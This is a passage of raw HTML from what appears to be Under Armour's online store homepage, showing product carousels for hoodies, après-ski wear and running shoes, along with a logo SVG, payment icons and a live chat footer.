class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><img alt="Icon Terry Varsity Crew" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="UA Footwear Exclusives slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">UA Footwear Exclusives</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5ccl59mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><img alt="UA U Velociti Elite 3" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html">Velociti Elite 3</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><img alt="UA W Halo Runner SE" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html">Men’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html"><img alt="UA W Halo Runner SE" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_racer_mens_running_shoes/6007639.html" href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html">Women’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_mens_running_shoes/6006030.html" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html">Men’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><img alt="UA W Velociti Distance" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_womens_running_shoes/6006031.html" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html">Women’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/football/"><img alt="UA Blur Pro CC" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/football/" href="/en-us/c/sports/football/">UA &#x27;Click Clack&#x27; Blur Pro Cleats</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist"><div class="Home-module-scss-module___aid3G__home__shoppable-reels"><div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div 